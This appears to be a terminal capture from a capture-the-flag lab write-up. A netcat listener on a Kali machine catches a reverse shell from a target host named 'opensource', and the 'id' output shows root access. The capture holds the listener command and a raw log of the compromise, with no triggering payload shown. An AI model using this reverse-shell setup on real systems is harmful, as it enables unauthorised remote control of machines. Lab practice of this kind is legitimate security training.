 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -vv -l -p 1337
listening on [any] 1337 ...
10.10.11.164: inverse host lookup failed: Unknown host
connect to [10.10.14.74] from (UNKNOWN) [10.10.11.164] 53498
bash: cannot set terminal process group (22518): Inappropriate ioctl for device
bash: no job control in this shell
root@opensource:/home/dev01# id
id
uid=0(root) gid=0(root) groups=0(root)
root@opensource:/home/dev01#